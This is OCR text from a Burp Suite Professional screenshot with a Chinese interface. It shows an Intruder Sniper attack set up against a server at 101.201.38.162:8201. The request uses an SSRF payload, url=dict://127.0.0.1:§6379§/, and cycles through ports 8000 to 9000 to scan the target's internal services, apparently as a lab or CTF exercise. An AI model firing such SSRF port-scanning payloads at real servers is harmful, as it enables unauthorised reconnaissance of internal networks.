 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × +
Sniper攻击 开始攻击
目标 http://101.201.38.162:8201 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 GET /?url=dict://127.0.0.1:§6379§/ HTTP/1.1
2 Host: 101.201.38.162:8201
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 1高亮 1 个payload 位置? 长度:471
payload
Payload位置: 所有payload位置
Payload类型: 数值
Payload数量: 1,001
请求数量: 1,001
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 8000
到(To): 9000
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 4
小数最小位数: 0
小数最大位数: 0
示例
1
4321
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。
§ payload
资源池
设置
Event log (1) All issues (1) 内存: 165.8MB